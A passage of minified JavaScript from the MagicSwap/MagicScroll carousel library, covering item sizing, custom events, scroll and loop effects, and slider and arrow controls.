this},fixSize:function(e,t){$J.j1(e)=="object"||(e={width:e,height:t});this.core.setBoxSize(e,null,true);this.option("wrapper")&&this.wrapper.setSize(this.core.getBoxSize())},jump:function(e,t){t=$J.extend({target:"forward",effect:this.option("effect")},$J.extend(t||{},$J.j1(e)?$J.j1(e)=="object"?e:{target:e}:{}));this.position=this.effect.jump(t);return this},size:function(e,t,n){if($J.j1(e)=="string"){e.split("px").length>1&&(e=parseInt(e.split("px")[0]));e.split("%").length>1&&(e=parseInt(Math.round(t*e.split("%")[0]/100)))}return n?e:parseInt(e)},sizeup:function(e,t,n){var r;if($J.j1(e)=="string"){e.split("px").length>1&&(e=parseInt(e.split("px")[0]));e.split("%").length>1&&(r=e.split("%")[0])&&(e=parseInt(Math.round(t*r/(100-r))))}return n?e:parseInt(e)},dispose:function(e){e&&this.indoc&&this.core.parentNode.replaceChild(e,this.core);return e||null}});MagicSwap.Item={fixSize:function(e){var t=this.j29("MagicSwap");this.j29("initsize")&&this.setSize(this.j29("initsize"))||this.j30("initsize",this.j7());var n=this.j7();var r=t.wrapper.getBoxSize();var i=e&&e.width||t.option("item-width");var s=e&&e.height||t.option("item-height");if(i=="stretch"&&s=="stretch"){i=r.width;s=n.height*i/n.width;if(s>r.height){s=r.height;i=n.width*s/n.height}}else{i=i=="auto"?r.width:i=="original"?n.width:i;s=s=="auto"?r.height:s=="original"?n.height:s;i=i=="stretch"?n.width*s/n.height:i;s=s=="stretch"?n.height*i/n.width:s}if($J.defined(e)&&$J.j1(e)!="object"){i=t.size(e||e,i,true);s=t.size(e||e,s,true)}i=Math.round(i);s=Math.round(s);this.setSize(i,s);$mjs(MagicSwap.Item).callEvent("item-resize",{item:this,width:i,height:s});return this},fixPosition:function(e,t){var n=this.j29("MagicSwap");e=e||{width:"block",height:"block"};e=$J.j1(e)=="string"?{width:e,height:e}:e;t=t||n.wrapper.getBoxSize();if(e.width=="inline"){this.j6({"margin-left":"auto","margin-right":"auto"})}else{var r=parseInt(this.j7().width);var i=t.width-r;var s=n.option("item-align");this.j6({"margin-left":s=="center"?i/2:s=="left"?0:i,"margin-right":s=="center"?i/2:s=="right"?0:i})}if(e.height=="inline"){this.j6({"margin-top":"auto","margin-bottom":"auto"})}else{var o=parseInt(this.j7().height);var u=t.height-o;var a=n.option("item-valign");this.j6({"margin-top":a=="middle"?u/2:a=="top"?0:u,"margin-bottom":a=="middle"?u/2:a=="bottom"?0:u})}},copy:function(){var e=this.clone();$J.extend(e,MagicSwap.Item);return e},index:function(){return this.j29("index")},reset:function(){this.j6({visibility:"visible",display:"block",position:"relative",opacity:1,top:"auto",left:"auto","float":"none"});if($J.j21.trident){this.j6({overflow:"hidden"})}}};MagicSwap.Items={append:function(e){$J.$A(this).j14(function(e){if($J.j1(e)=="element"){this.appendChild(e)}},e)},j6:function(e,t){$J.$A(this).j14(function(e){if($J.j1(e)=="element"){if($J.j1(this)=="function"){$mjs(e).j6(this.apply(e,t||[]))}else{$mjs(e).j6(this)}}},e)},fixPosition:function(e,t){$J.$A(this).j14(function(e){if($J.j1(e)=="element"){$mjs(e).fixPosition(this[0],this[1])}},[e,t])},fixSize:function(e){$J.$A(this).j14(function(e){if($J.j1(e)=="element"){$mjs(e).fixSize(this[0])}},[e])},fix:function(){this.fixSize();this.fixPosition()},reset:function(){$J.$A(this).j14(function(e){e.reset()})}};MagicSwap.mw1=$J.Class({init:function(e,t){this.core=e;this.effects=t;this.last=null;this.classes={}},jump:function(e){if(!$mjs(this.effects).contains(e.effect)||!$J.defined(MagicSwap.mw2[("-"+e.effect).j22()])){e.effect="none"}if(!this.classes[e.effect]){this.classes[e.effect]=new(MagicSwap.mw2[("-"+e.effect).j22()])(this.core)}this.stop();if(!this.last||this.classes[this.last].type!=this.classes[e.effect].type){this.last&&this.core.items.reset();this.classes[e.effect].prepare()}this.last=e.effect;return this.classes[e.effect].jump_(e)},stop:function(){this.last&&this.classes[this.last].stop()}});MagicSwap.mw2=$J.Class({type:"absolute",order:false,defaults:{},load:$J.$F,prepare:$J.$F,restore:$J.$F,stop:$J.$F,init:function(e){this.core=e;this.options({duration:this.core.option("duration"),transition:this.core.option("transition"),fps:this.core.option("fps")});this.options(this.defaults);this.load()},option:function(e,t){return this.core.option("effect-"+this.name+"-"+e,t||null)},options:function(e){var t={};for(var n in e){t["effect-"+this.name+"-"+n]=e[n]}return this.core.options(t,true)},position:function(){return this.core.position},jump_:function(e){e.target=this.target(e.target,this.position(),this.core.option("-step"),this.core.items.length);if(this.order){e.direction=this.direction(e.target,this.position(),this.core.items.length,e.direction||"auto")}if(this.order||this.position()!=e.target){this.jump($J.extend({},e))}return e.target},target:function(e,t,n,r){if(!$J.defined(e)){e="forward"}if($J.j1(e)=="string"){if(isNaN(parseInt(e))){switch(e){case"end":case"last":e=r-n;break;case"start":case"first":e=0;break;case"backward":e=t-n;break;case"forward":default:e=t+n;break}}else{e=t+parseInt(e)}}e=e%r;e<0&&(e+=r);return e},direction:function(e,t,n,r){if(this.option("loop")!="continue"){r=e<=t?"backward":"forward"}else{if(!r||r=="auto"){var i=e-t,s=Math.abs(i),o=n/2;if(s<=o&&i>0||s>o&&i<0){r="forward"}else{r="backward"}}}return r}});$J.extend(MagicSwap.mw1,{getAll:function(){var e=[];for(effect in MagicSwap.mw2){if($J.j1(MagicSwap.mw2[effect])=="class"&&!MagicSwap.mw2[effect].prototype.hidden){e.push(effect.toLowerCase())}}return e}});MagicSwap.mw3=$J.Class({init:function(e,t){this.core=e;this.modules=t;this.classes={};$mjs(e).bindEvent("after-reload",this.load.j24(this))},load:function(){$J.$A(this.modules).j14(function(e){if($J.defined(MagicSwap.mw4[("-"+e).j22()])){this.classes[e]=new(MagicSwap.mw4[("-"+e).j22()])(this.core)}},this)}});MagicSwap.mw4=$J.Class({defaults:{},hidden:false,init:function(e){this.core=e;this.options(this.defaults);this.load()},option:function(e,t){return this.core.option("module-"+this.name+"-"+e,t||null)},options:function(e){var t={};for(var n in e){t["module-"+this.name+"-"+n]=e[n]}return this.core.options(t,true)},append:function(e,t,n,r){var i=this.h=$mjs(["top","bottom"]).contains(t);var s=this.core.wrapper.getBoxSize();this.core.wrapper.setSize(i?null:s.width-n,i?s.height-n:null);$mjs(["top","left"]).contains(t)&&this.core.wrapper.j6Prop(t,this.core.wrapper.j8(true)[t]+n);s=this.core.wrapper.getBoxSize();var o=this.core.wrapper.j8(true);e.j32(this.core.core).j6({top:o.top,left:o.left}).j6Prop(i?"top":"left",o[i?"top":"left"]+($mjs(["top","left"]).contains(t)?0-n:s[i?"height":"width"]));r||e.setSize(i?s.width:n,i?n:s.height)}});$J.extend(MagicSwap.mw3,{getAll:function(){var e=[];for(module in MagicSwap.mw4){if($J.j1(MagicSwap.mw4[module])=="class"&&!MagicSwap.mw4[module].prototype.hidden){e.push(module.dashize().substring(1))}}return e}});window.$mjs=function(){var e=$J.$.apply(this,arguments),t=$J.j1(e);if($J.customEventsAllowed[t]){if(!e.j29){$J.$uuid(e);e=$J.extend(e,{j29:$J.Element.j29,j30:$J.Element.j30})}if(!e.bindEvent){e=$J.extend(e,$J.customEvents)}}return e};$J.extend([$J.Element,$J.Doc],$J.customEvents);$J.$AA=function(e){var t=[];for(k in e){if((e+"").substring(0,2)=="$J"){continue}t.push(e[k])}return $J.$A(t)};$J.nativeEvents={click:2,dblclick:2,mouseup:2,mousedown:2,contextmenu:2,mousewheel:2,DOMMouseScroll:2,mouseover:2,mouseout:2,mousemove:2,selectstart:2,selectend:2,keydown:2,keypress:2,keyup:2,focus:2,blur:2,change:2,reset:2,select:2,submit:2,load:1,unload:1,beforeunload:2,resize:1,move:1,DOMContentLoaded:1,readystatechange:1,error:1,abort:1};$J.customEventsAllowed={document:true,element:true,"class":true,object:true};$J.customEvents={bindEvent:function(e,t,n){if($J.j1(e)=="array"){$mjs(e).j14(this.bindEvent.j16(this,t,n));return this}if(!e||!t||$J.j1(e)!="string"||$J.j1(t)!="function"){return this}if(e=="domready"&&$J.j21.ready){t.call(this);return this}n=parseInt(n||10);if(!t.$J_EUID){t.$J_EUID=Math.floor(Math.random()*$J.now())}var r=this.j29("_events",{});r[e]||(r[e]={});r[e][n]||(r[e][n]={});r[e]["orders"]||(r[e]["orders"]={});if(r[e][n][t.$J_EUID]){return this}if(r[e]["orders"][t.$J_EUID]){this.unbindEvent(e,t)}var i=this,s=function(e){return t.call(i,$mjs(e))};if($J.nativeEvents[e]&&!r[e]["function"]){if($J.nativeEvents[e]==2){s=function(e){e=$J.extend(e||window.e,{$J_TYPE:"event"});return t.call(i,$mjs(e))}}r[e]["function"]=function(t){i.callEvent(e,t)};this[$J._event_add_]($J._event_prefix_+e,r[e]["function"],false)}r[e][n][t.$J_EUID]=s;r[e]["orders"][t.$J_EUID]=n;return this},callEvent:function(e,t){try{t=$J.extend(t||{},{type:e})}catch(n){}if(!e||$J.j1(e)!="string"){return this}var r=this.j29("_events",{});r[e]||(r[e]={});r[e]["orders"]||(r[e]["orders"]={});$J.$AA(r[e]).j14(function(t){if(t!=r[e]["orders"]&&t!=r[e]["function"]){$J.$AA(t).j14(function(e){e(this)},this)}},t)},unbindEvent:function(e,t){if(!e||!t||$J.j1(e)!="string"||$J.j1(t)!="function"){return this}if(!t.$J_EUID){t.$J_EUID=Math.floor(Math.random()*$J.now())}var n=this.j29("_events",{});n[e]||(n[e]={});n[e]["orders"]||(n[e]["orders"]={});order=n[e]["orders"][t.$J_EUID];n[e][order]||(n[e][order]={});if(order>=0&&n[e][order][t.$J_EUID]){delete n[e][order][t.$J_EUID];delete n[e]["orders"][t.$J_EUID];if($J.$AA(n[e][order]).length==0){delete n[e][order];if($J.nativeEvents[e]&&$J.$AA(n[e]).length==0){var r=this;this[$J._event_del_]($J._event_prefix_+e,n[e]["function"],false)}}}return this},destroyEvent:function(e){if(!e||$J.j1(e)!="string"){return this}var t=this.j29("_events",{});if($J.nativeEvents[e]){var n=this;this[$J._event_del_]($J._event_prefix_+e,t[e]["function"],false)}t[e]={}},cloneEvents:function(e,n){var r=this.j29("_events",{});for(t in r){if(n&&t!=n){continue}for(order in r[t]){if(order=="orders"||order=="function"){continue}for(f in r[t][order]){$mjs(e).bindEvent(t,r[t][order][f],order)}}}return this},je4:function(e,t){if(1!==e.nodeType){return this}var n=this.j29("events");if(!n){return this}for(var r in n){if(t&&r!=t){continue}for(var i in n[r]){$mjs(e).bindEvent(r,n[r][i])}}return this}};$J.j21.prefix={gecko:"-moz-",webkit:"-webkit-",trident:"-ms-"}[$J.j21.engine]||"";$J.extend($J.Element,{indoc:function(){var e=this;while(e.parentNode){if(e.tagName=="BODY"||e.tagName=="HTML"){return true}e=e.parentNode}return false},j23_:$J.Element.j23,j23:function(e,t){if(this.j29("isclone")){if($mjs(this.j29("master")).indoc()){return this}}this.j23_(e,t);$mjs(this.j29("clones",[])).j14(function(n){n.j23_(e,t)});return this},addEvent_:$J.Element.je1,je1:function(e,t){if(this.j29("isclone")){if($mjs(this.j29("master")).indoc()){return this}}this.addEvent_(e,t);$mjs(this.j29("clones",[])).j14(function(n){n.addEvent_(e,t)});return this},clone:function(e,t){e==undefined&&(e=true);t==undefined&&(t=true);var n=$mjs(this.cloneNode(e));if(n.$J_UUID==this.$J_UUID){n.$J_UUID=false;$J.$uuid(n)}var r=$J.$A(n.getElementsByTagName("*"));r.push(n);var i=$J.$A(this.getElementsByTagName("*"));i.push(this);r.j14(function(e,n){e.id="";if(!$J.j21.trident||$J.doc.documentMode&&$J.doc.documentMode>=9){$mjs(i[n]).cloneEvents(e);$mjs(i[n]).je4(e)}if(t){$mjs(e).j30("master",i[n]);$mjs(e).j30("isclone",true);var r=$mjs(i[n]).j29("clones",[]);r.push(e)}});return n},getBoxSize:function(){var e=this.j7();e.width-=parseInt(this.j5("border-left-width"))+parseInt(this.j5("border-right-width"))+parseInt(this.j5("padding-left"))+parseInt(this.j5("padding-right"));e.height-=parseInt(this.j5("border-top-width"))+parseInt(this.j5("border-bottom-width"))+parseInt(this.j5("padding-top"))+parseInt(this.j5("padding-bottom"));return e},setBoxSize:function(e,t,n){if($J.j1(e)=="object"){t=e.height;e=e.width}switch($J.j21.trident&&$J.j21.backCompat?"border-box":this.j5("box-sizing")||this.j5($J.j21.prefix+"box-sizing")){case"border-box":e&&(e=e+parseInt(this.j5("border-left-width"))+parseInt(this.j5("border-right-width")));t&&(t=t+parseInt(this.j5("border-top-width"))+parseInt(this.j5("border-bottom-width")));case"padding-box":e&&(e=e+parseInt(this.j5("padding-left"))+parseInt(this.j5("padding-right")));t&&(t=t+parseInt(this.j5("padding-top"))+parseInt(this.j5("padding-bottom")))}return this.j6({width:e,height:t})},setSize:$J.j21.trident&&$J.j21.backCompat?function(e,t){if($J.j1(e)!="object"){e={width:e,height:t}}if(this.tagName=="IMG"){e.width&&(e.width-=parseInt(this.j5("border-left-width"))+parseInt(this.j5("border-right-width")));e.height&&(e.height-=parseInt(this.j5("border-top-width"))+parseInt(this.j5("border-bottom-width")))}return this.j6(e)}:function(e,t){if($J.j1(e)=="object"){t=e.height,e=e.width}switch(this.j5("box-sizing")||this.j5($J.j21.prefix+"box-sizing")){case"content-box":e&&(e=e-parseInt(this.j5("padding-left"))-parseInt(this.j5("padding-right")));t&&(t=t-parseInt(this.j5("padding-top"))-parseInt(this.j5("padding-bottom")));case"padding-box":e&&(e=e-parseInt(this.j5("border-left-width"))-parseInt(this.j5("border-right-width")));t&&(t=t-parseInt(this.j5("border-top-width"))-parseInt(this.j5("border-bottom-width")))}return this.j6({width:e,height:t})},j8_:$J.Element.j8,j8:function(e,t){var n;if(e){var r=this;while(r&&r.parentNode&&(r=r.parentNode)&&r!==document.body&&!$mjs(["relative","absolute","fixed"]).contains($mjs(r).j19("position"))){}if(r!==document.body){var i=r.j8();n=this.j8();n.top-=i.top;n.left-=i.left;n.top-=parseInt(r.j5("border-top-width"));n.left-=parseInt(r.j5("border-left-width"))}}n||(n=this.j8_());if(t){n.top=parseInt(n.top)-parseInt(this.j5("margin-top"));n.left=parseInt(n.left)-parseInt(this.j5("margin-left"))}return n},j33:function(){this.parentNode.removeChild(this);return this},setProps:function(e){for(var t in e){if(t=="$J_EXTENDED"){continue}if(t=="class"){this.j2(""+e[t])}else{this.setAttribute(t,""+e[t])}}return this}});Math.rand=function(e,t){return Math.floor(Math.random()*(t-e+1))+e};$J.extend($J.Array,{rand:function(){return this[Math.rand(0,this.length-1)]}});$J.extend(MagicSwap,{version:"v1.0.7"});MagicSwap.mw2.None=$J.Class(MagicSwap.mw2,{name:"absolute",prepare:function(){this.core.items.j6({position:"absolute",top:0,left:0,"z-index":this.core.option("z-index")+1,visibility:"hidden"});this.core.item(this.core.position).j6({visibility:"visible","z-index":this.core.option("z-index")+2});this.core.items.fix()},jump:function(e){this.core.item(this.core.position).j6({visibility:"hidden"});this.core.item(e.target).j6({visibility:"visible"})}});MagicSwap.mw2.Scroll=$J.Class(MagicSwap.mw2,{name:"scroll",type:"scroll",order:true,defaults:{direction:"right",loop:"continue","items-count":3},load:function(){this.core.scroll=function(e,t){t=$J.extend({target:"forward"},$J.extend(t||{},$J.j1(e)?$J.j1(e)=="object"?e:{target:e}:{}));t.target=this.target(t.target,this.scrollPosition(),1,this.scrollSize());t.direction=this.direction(t.target,this.scrollPosition(),this.scrollSize(),t.direction||"auto");t.target=t.target+"px";t.checkPosition=true;this.stop();this.jump(t);return this.core}.j24(this);this.fx=false;this.offsets=0;this._scrollSize=false;this.prop=$mjs(["top","bottom"]).contains(this.option("direction"))?"top":"left";this.size=this.prop=="left"?"width":"height";this.reverse=$mjs(["top","left"]).contains(this.option("direction"));this.wrapper=$J.$new("div")},prepare:function(){var e=this.option("direction");if(e=="right"){e="left"}if(e=="top"||e=="bottom"){e="none"}this.core.items.j6({"float":e});if(this.reverse){this.core.items.j14(function(e){this.wrapper.insertBefore(e,this.wrapper.firstChild)},this)}else{this.core.items.append(this.wrapper)}this.core.wrapper.appendChild(this.wrapper);this.wrapper.j6({width:e=="none"?this.core.option("width"):$J.j21.presta?32767-1:this.core.items.length*1e4,position:"relative"});this.core.items.fixSize();this.core.items.fixPosition({width:e=="none"?"block":"inline",height:e=="none"?"inline":"block"});if($J.j21.trident){this.wrapper.j6({"white-space":"nowrap"});this.core.items.j6({"white-space":"normal"})}this._scrollSize=false;this.jump({target:this.core.position,force:true});this.removeOffsets("extra");$mjs(this.core).bindEvent("push",function(e,t){var n=e.item;n.j6({"float":t});if(this.reverse){this.wrapper.insertBefore(n,this.core.items[n.index()-1])}else{if(this.core.items[n.index()-1].nextSibling){this.wrapper.insertBefore(n,this.core.items[n.index()-1].nextSibling)}else{this.wrapper.appendChild(n)}}n.fixSize();n.fixPosition({width:t=="none"?"block":"inline",height:t=="none"?"inline":"block"});if($J.j21.trident){n.j6Prop("white-space","normal")}if(this.reverse){if(this.scrollPosition()>=n.j8(true,true)[this.prop]){var r=this.scrollPosition()+n.j7()[this.size]+parseInt(n.j5("margin-"+this.prop))+parseInt(n.j5("margin-"+(this.prop=="top"?"bottom":"right")));var i=function(){return this.wrapper.lastChild.j8(true)[this.prop]+this.wrapper.lastChild.j7()[this.size]+parseInt(this.wrapper.lastChild.j5("margin-"+(this.prop=="top"?"bottom":"right")))}.j24(this);var s=function(){return i()-this.core.wrapper.j7()[this.size]}.j24(this);this.scrollPosition(r>s()?s():r);this.core.position++;this.checkOffsets();$mjs(this.core.effect).callEvent("scroll");this.checkPosition()}}else{this.checkOffsets();$mjs(this.core.effect).callEvent("scroll")}this.removeOffsets();this.core.modules.classes.slider&&this.core.modules.classes.slider.make();this.wrapper.j6({width:t=="none"?this.core.option("width"):$J.j21.presta?32767-1:this.core.items.length*1e4})}.j16(this,e));$mjs(this.core.effect).callEvent("scroll-ready")},restore:function(){this.removeOffsets("all");this.scrollPosition(this.core.item(this.core.position).j8(true)[this.prop])},scrollSize:function(e){e=e||this.size;this._scrollSize={width:0,height:0};this.core.items.j14(function(e){var t=e.j7();var n={l:parseInt(e.j5("margin-left")),r:parseInt(e.j5("margin-right")),t:parseInt(e.j5("margin-top")),b:parseInt(e.j5("margin-bottom"))};this._scrollSize.width+=t.width+n.l+n.r;this._scrollSize.height+=t.height+n.t+n.b},this);return e?this._scrollSize[e]:this._scrollSize},scrollPosition:function(e){if($J.defined(e)){this.core.wrapper[("scroll-"+this.prop).j22()]=e}return this.core.wrapper[("scroll-"+this.prop).j22()]},checkOffsets:function(e){var t,n=this.scrollSize(),r=function(){return this.wrapper.lastChild.j8(true)[this.prop]+this.wrapper.lastChild.j7()[this.size]+parseInt(this.wrapper.lastChild.j5("margin-"+(this.prop=="top"?"bottom":"right")))}.j24(this),i=function(){return r()-this.core.wrapper.j7()[this.size]}.j24(this),s=this.scrollPosition();$J.defined(e)||(e=s);if(this.option("loop")=="restart"){this.end||(this.end=$mjs(this.core.effect).callEvent.j24(this.core.effect,"at-the-end"));this.start||(this.start=$mjs(this.core.effect).callEvent.j24(this.core.effect,"at-the-start"));$mjs(this.core.effect).unbindEvent("scroll",this.end);$mjs(this.core.effect).unbindEvent("scroll",this.start);e>i()&&(e=s<i()||e<r()?i():0);e<0&&(e=s>0?0:i());(e==i()||i()==0)&&$mjs(this.core.effect).bindEvent("scroll",this.end);e||$mjs(this.core.effect).bindEvent("scroll",this.start);return e}while((e<0?s+n:e)>i()){this.wrapper.appendChild(this.core.item(this.reverse?this.core.items.length-this.offsets%this.core.items.length-1:this.offsets%this.core.items.length).copy());this.offsets++}if(e<0){e+=n;this.scrollPosition(this.scrollPosition()+n)}return e},removeOffsets:function(e){if(this.option("loop")!="continue"){return}e=e||"extra";this.scrollPosition(this.scrollPosition()%this.scrollSize());var t=function(){return this.wrapper.lastChild.j8(true)[this.prop]+this.wrapper.lastChild.j7()[this.size]+parseInt(this.wrapper.lastChild.j5("margin-"+(this.prop=="top"?"bottom":"right")))}.j24(this),n=function(){return t()-this.core.wrapper.j7()[this.size]}.j24(this);while(this.offsets>0&&n()-this.wrapper.lastChild.j7(true,true)[this.size]>=this.scrollPosition()){this.wrapper.removeChild(this.wrapper.lastChild);this.offsets--}if(e=="extra"){this.checkOffsets()}else{var n=this.scrollSize()-this.core.wrapper.j7()[this.size];scroll<0&&(scroll=0);scroll>n&&(scroll=n);this.scrollPosition(scroll)}},jump:function(e){var t=this.scrollPosition(),n=this.scrollSize();if(this.option("items-count")>0){}if($J.j1(e.target)=="number"){e.target=this.wrapper.childNodes[e.target%this.core.items.length].j8(true,true)[this.prop]}else{e.target=parseInt(e.target)}if(e.target==t&&!e.force){return}else{if(this.option("loop")=="continue"){if(e.target<t&&e.direction=="forward"){e.target=e.target+Math.ceil((t-e.target)/n)*n}else{if(e.target>t&&e.direction=="backward"){e.target=e.target-Math.ceil((e.target-t)/n)*n}}}}e.target=this.checkOffsets(e.target);this.clear(e.target);if(e.force){this.scrollPosition(e.target);$mjs(this.core.effect).callEvent("scroll",e.e);this.stop.j24(this)}else{this.fx=(new $J.FX(this.core.wrapper,{duration:e.duration||this.option("duration"),transition:e.transition||this.option("transition"),fps:e.fps||this.option("fps"),onBeforeRender:function(e,t,n){this.wrapper[e]=n.scroll;$mjs(this.effect).callEvent("scroll",t)}.j24(this.core,("scroll-"+this.prop).j22(),e.e),onComplete:this.stop.j24(this,e)})).start({scroll:[this.scrollPosition(),e.target]})}},clear:function(){},stop:function(e){this.fx&&this.fx.stop();this.removeOffsets("extra");e&&e.checkPosition&&this.checkPosition();$mjs(this.core.effect).callEvent("effect-complete");$mjs(this.core.effect).callEvent("scroll-complete");e&&e.callback&&e.callback()},checkPosition:function(){var e=this.wrapper.childNodes,t=e.length-1,n=this.scrollPosition()%this.scrollSize();while(t>=0&&n<e[t].j8(true,true)[this.prop]){t--}this.core.position=t},position:function(){return this.core.position}});MagicSwap.mw4.Slider=$J.Class(MagicSwap.mw4,{name:"slider",defaults:{size:"10%",position:"bottom","slider-size":"auto"},holded:false,load:function(){var e=this.pos=this.option("position");var t=this.h=$mjs(["top","bottom"]).contains(e);var n=this.core.wrapper.getBoxSize();var r=this.size=this.core.size(this.option("size"),n[t?"height":"width"]);this.wrapper=$J.$new("div",{},{position:"absolute",overflow:"hidden"}).j2(this.core.name("slider-wrapper"));this.append(this.wrapper,e,r);$mjs(this.core.effect).bindEvent("scroll-ready",function(){this.slider=$J.$new("div",{},{cursor:"pointer",position:"absolute","z-index":2}).j2(this.core.name("slider"));this.wrapper.append(this.slider);this.make();$mjs(this.slider).bindEvent("mousedown",this.hold.j24(this));$mjs(document.body).bindEvent("mouseup",this.unhold.j24(this));$mjs(document.body).bindEvent("mousemove",this.move.j24(this));$mjs(this.wrapper).bindEvent("click",this.jump.j24(this));$mjs(this.core.effect).bindEvent("scroll",this.jumpShadow.j24(this))}.j24(this))},make:function(){var e=this.pos,t=this.h,n=this.size;var r=this.option("slider-size");var i=this.core.effect.classes.scroll.scrollSize();var s=this.core.wrapper.getBoxSize()[this.core.effect.classes.scroll.size];wrapperSize=this.wrapper.getBoxSize()[t?"width":"height"];if(r!="auto"){r=this.core.size(r,this.core.wrapper.getBoxSize()[t?"width":"height"]);wrapperSize=Math.round(r*i/s);var o=parseInt(this.wrapper.j7()[t?"width":"height"]);this.wrapper.setBoxSize(t?wrapperSize:null,t?null:wrapperSize);var u=parseInt(this.wrapper.j7()[t?"width":"height"]);this.wrapper.j6Prop(t?"left":"top",parseInt(this.wrapper.j8(true)[t?"left":"top"])+(o-u)/2)}else{r=Math.round(wrapperSize*s/i)}r=parseInt(r);n=this.wrapper.getBoxSize()[t?"height":"width"];this.slider.setSize(t?r:n,t?n:r).j6({top:this.wrapper.j5("padding-top"),left:this.wrapper.j5("padding-left")});this.shadow&&this.shadow.j33()&&delete this.shadow;this.shadow=$mjs(this.slider.cloneNode(true)).j2(this.core.name("slider-shadow")).j6({"z-index":1}).j32(this.wrapper);return this.wrapper},hold:function(e){this.holded=true;this.slider.blur();return true},unhold:function(e){this.holded=false;this.slider.blur();return true},jump:function(e){$mjs(e).stop();window.getSelection&&window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges()||document.selection&&document.selection.empty();var t=this.h;var n=$mjs(e).j15();var r=this.wrapper.j8();var i=this.wrapper.j7();var s=this.wrapper.getBoxSize();var o=this.slider.j7();var u=t?"x":"y";var a=t?"width":"height";var f=t?"left":"top";var l=n[u]-r[f]-(i[a]-s[a])/2-o[a]/2;l<0&&(l=0);l>s[a]-o[a]&&(l=s[a]-o[a]);this.slider.j6Prop("margin-"+f,l);var c=this.core.effect.classes.scroll.scrollSize();var h=this.core.option(this.core.effect.classes.scroll.size);this.core.scroll({target:Math.round(l*c/s[a]),e:{targets:["shadow"]}});$mjs(this.core.modules).callEvent("slider-jump")},move:function(e){if(!this.holded){return}return this.jump(e)},jumpShadow:function(e){if(!this.shadow){return}var t=this.core.effect.classes.scroll.scrollSize();var n=this.core.effect.classes.scroll.scrollPosition();var r=this.wrapper.getBoxSize()[this.h?"width":"height"];e.targets||(e.targets=["shadow","slider"]);$mjs(e.targets).j14(function(e){this[e].j6Prop("margin-"+(this.h?"left":"top"),r*n/t)},this)}});MagicSwap.mw4.Arrows=$J.Class(MagicSwap.mw4,{name:"arrows",defaults:{position:"inside",opacity:.6,"opacity-hover":1},load:function(){var e=$mjs(["left","right"]).contains(this.core.option("direction"));var t=$J.$new("div",{"class":this.core.name("arrows")+" "+this.core.name("arrow-"+(e?"left":"top"))},{position:"absolute","z-index":20});var n=$J.$new("div",{"class":this.core.name("arrows")+" "+this.core.name("arrow-"+(e?"right":"bottom"))},{position:"absolute","z-index":20});this.core.core.append(n).append(t);var r=n.j7()[e?"width":"height"];if(this.option("position")=="outside"){this.append(t,e?"left":"top",r,true);this.append(n,e?"right":"bottom",r,true)}var i=this.core.wrapper.j7();var s={},o={},u;if(e){u=parseInt(this.core.wrapper.j8(true)["top"])+this.core.wrapper.j7()["height"]/2-n.j7()["height"]/2;s={right:0,top:u};o={left:0+parseInt(this.core.core.j5("padding-left")),top:u}}else{u=parseInt(this.core.wrapper.j8(true)["left"])+this.core.wrapper.j7()["width"]/2-n.j7()["width"]/2;s={bottom:0,left:u};o={top:0+parseInt(this.core.core.j5("padding-top")),left:u}}n.j6(s);t.j6(o);if($J.j21.trident&&$J.j21.version<7){function a(e,t,n){var r=e.j19("background-image"),i=parseInt(e.j19("background-position-x")),s=parseInt(e.j19("background-position-y"));r=r.substring(4,r.length-1);if(r.charAt(0)=='"'||r.charAt(0)=="'"){r=r.substring(1,r.length-1)}e.j20({backgroundImage:"none"});var o=new Image;o.onload=function(e,n,r,i,s,o){var u=$J.$new("span",null,{display:"block",width:e.width,height:e.height,backgroundImage:"none"}).j32(n);u.style.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(sizingMethod='scale', src='"+r+"')";var a=n.j5("width").j17(),f=n.j5("height").j17();n.style.clip="rect("+s+"px, "+(i+a)+"px, "+(s+f)+"px, "+i+"px)";var l={};if(t){l.top=(n.j5("top")||"0").j17()-s;l[o]=(n.j5(o)||"0").j17()-((o=="left"?0:e.width-a)-i)}else{l.left=(n.j5("left")||"0").j17()-i;l[o]=(n.j5(o)||"0").j17()-((o=="top"?0:e.height-f)-s)}n.j20({top:"auto",left:"auto",right:"auto",bottom:"auto"});n.j20(l);n.j20({width:e.width,height:e.height})}.j24(this,o,e,r,i,s,n);o.src=r}a(n,e,e?"right":"bottom");a(t,e,e?"left":"top")}n.bindEvent("click",function(){this.modules.callEvent("arrow-click",{direction:"forward"})}.j24(this.core));t.bindEvent("click",function(){this.modules.callEvent("arrow-click",{direction:"backward"})}.j24(this.core));n.je1("mouseover",this.hover.j24(this,n,true));n.je1("mouseout",this.hover.j24(this,n));t.je1("mouseover",this.hover.j24(this,t,true));t.je1("mouseout",this.hover.j24(this,t));$mjs(this.core.effect).bindEvent("scroll",n.show.j24(n));$mjs(this.core.effect).bindEvent("scroll",t.show.j24(t));$mjs(this.core).bindEvent("push",n.show.j24(n));$mjs(this.core).bindEvent("push",t.show.j24(t));$mjs(this.core.effect).bindEvent("at-the-end",n.hide.j24(n));$mjs(this.core.effect).bindEvent("at-the-start",t.hide.j24(t));this.hover(n);this.hover(t)},hover:function(e,t){e.j23(this.option("opacity"+(t===true?"-hover":"")))}});var MagicScroll=$J.Class(MagicSwap,{defaults:{width:"auto",height:"auto",direction:"right",slider:false,"slider-size":"10%","slider-arrows":false,arrows:"outside","arrows-opacity":60,"arrows-hover-opacity":100,speed:5e3,duration:1e3,items:3,step:3,loop:"continue","item-width":"auto","item-height":"auto","item-tag":"a",onload:$J.$F},options_:{},original:null,tmp:{loaded:0,initialized:false,first:false,size:{width:0,height:0}},getPropValue:function(e,t,n){var r=$J.$new("div",{"class":this.original.className,id:this.original.id},{position:"absolute !important",top:"-1000px !important",left:"0 !important",visibility:"hidden !important"}).j32(this.originalParent),i=$J.$new(n||"div",{"class":e}).j32(r),s=i.j5(t);i.j33();r.j33();return(new 